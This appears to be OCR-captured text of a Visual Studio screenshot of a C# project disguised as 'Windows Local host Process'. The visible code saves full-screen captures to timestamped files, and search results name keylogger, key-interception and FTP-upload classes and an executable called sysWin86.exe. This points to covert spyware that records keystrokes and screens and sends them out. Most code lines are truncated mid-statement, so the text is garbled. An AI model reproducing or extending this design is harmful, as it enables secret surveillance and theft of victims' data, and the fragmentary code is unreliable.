 LoadData (Running) - Microsoft Visual Studio
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
Eduardo Santana Severino ES
Debug Any CPU Windows Local host Process Continue Application Insights
WindowsCaptureScreen.cs LetrasQueNoDebenSalir.cs clProgramaConsola.cs
Windows Local host Process LoadData.ScreenCapture.WindowsCaptureScreen getFullPathAndName()
15
16 public static void Capture()
17 {
18
19 Bitmap screenshot = new Bitmap(SystemInformation.VirtualScreen.Width,
20 SystemInformation.VirtualScreen.Height,
21 System.Drawing.Imaging.PixelFormat.Format32bppArgb);
22 Graphics screenGr
23 screenGraph.CopyF
24
25
26
27
28
29 screenshot.Save(g
30 }
31
32 public static string
33 string imagesFold
34 string path = get
35 if (!System.IO.Di
36 {
37 System.IO.Dir
38 }
39 //return path + D
40 return path + DateTime.Now.ToString("yyyy-MM-dd_HH-mm-ss-ffff") + ".jpg";
41 }
42
43
44 public static string getFullPath()
45 {
46 //string systemRoot = Environment.GetEnvironmentVariable("SystemRoot");
47 //string windir = Environment.GetEnvironmentVariable("windir");
48 string userProfile = Environment.GetFolderPath(Environment.SpecialFolder.UserProfile);
49 if (WindowsCaptureScreen.IsSelfSavedFile)
50 {
51 userProfile = Directory.GetCurrentDirectory();
107 %
Microsoft
File Home Share View
« Visual Studio 2017 › Projects › uploaddata › Windows Local host Process › bin › Debug › AppData › Local › Microsoft ›
Search Mi...
uploaddata
USQLEduardo_script1
UTUnixFocus
VoiceIt
WebApplication1
WimTach
WorkingWithVS
WpfApp1
301048660(Santana)_Test1.zip
Name Date modified Type Size
TimedPodCast 2020-02-17 22:02 File folder
1 item
Solution Explorer
Team Explorer
Properties
Find Results 1
Find all "clProgramaServicioKeyLogger", Subfolders, Find Results 1, Current Project: Windows Local host Process\Windows Local ho
D:\ProgramasCodigoFuente\Visual Studio 2017\Projects\uploaddata\Windows Local host Process\clProgramaServicioKeyLogger.cs(13):
D:\ProgramasCodigoFuente\Visual Studio 2017\Projects\uploaddata\Windows Local host Process\clProgramaServicioKeyLoggerFTP.cs(1
D:\ProgramasCodigoFuente\Visual Studio 2017\Projects\uploaddata\Windows Local host Process\InterceptKeys.cs(15): private
D:\ProgramasCodigoFuente\Visual Studio 2017\Projects\uploaddata\Windows Local host Process\InterceptKeys.cs(16): private
Matching lines: 4 Matching files: 3 Total files searched: 22
Autos Locals Watch 1 Find Results 1
'WindowsCaptureScreen' references
Entire Solution Group by: Project then Definition Keep Results Search Find All References
Code File Line Col Project
if (WindowsCaptureScreen.IsSelfSavedFile) WindowsCaptureScreen.cs 44 17 Windows Local host
if (WindowsCaptureScreen.IsSelfSavedFile) InterceptKeys.cs 61 17 Windows Local host
foreach (var folderName in Directory.GetDirectories(WindowsCaptureScreen.getFullPath())) UploadImageFTP.cs 62 73 Windows Local host
WindowsCaptureScreen.Capture(); clProgramaServicioKeyLo... 21 5 Windows Local host
'WindowsCaptureScreen' references Call Stack Breakpoints Exception Settings Command Window Immediate Window Output
Loading symbols for sysWin86.exe Ln 36 Col 13 Ch 4 INS 0 8 uploaddata master
22:02